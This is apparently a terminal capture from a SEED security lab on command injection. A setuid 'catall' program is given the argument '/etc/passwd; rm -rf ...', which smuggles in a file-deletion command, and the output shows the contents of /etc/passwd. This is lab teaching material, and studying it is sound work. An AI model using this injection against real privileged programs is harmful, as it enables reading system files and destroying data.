 seed@VM101:~/Desktop/lab1/Labsetup$ ./catall "/etc/passwd; rm -rf /home/seed/Desktop/lab1/Labsetup/file"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false